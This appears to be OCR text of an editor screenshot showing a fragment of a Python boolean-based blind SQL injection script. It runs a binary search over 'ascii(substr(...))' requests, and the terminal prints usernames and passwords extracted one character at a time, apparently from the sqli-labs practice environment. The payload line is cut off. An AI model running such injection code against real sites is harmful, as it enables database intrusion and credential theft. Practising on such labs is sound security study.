 13 while left < right:
14 paramsGet = url + "/**/and/**/ascii(substr((select group_
15 start_time = time.time()
16 response = session.get(paramsGet)
17 end_time = time.time()
18 elapsed_time = end_time - start_time
19 if 'You are in...........' in response.text:
20 left = mid + 1
21 mid = (left + right) // 2
22 else:
23 right = mid
24 mid = (right + left) // 2
25 if elapsed_time > 0.5: # 设置阈值为0.5秒，根据实际情况调整
26 break
27 if mid == 32:
PROBLEMS OUTPUT COMMENTS TERMINAL PORTS
TERMINAL
DumbDumb)AngelinaI-kill-you,Dummyp@ssword,se
DumbDumb)AngelinaI-kill-you,Dummyp@ssword,sec
DumbDumb)AngelinaI-kill-you,Dummyp@ssword,secu
DumbDumb)AngelinaI-kill-you,Dummyp@ssword,secur
DumbDumb)AngelinaI-kill-you,Dummyp@ssword,secure
DumbDumb)AngelinaI-kill-you,Dummyp@ssword,securec
PS D:\python\some_directory>
powershe
Python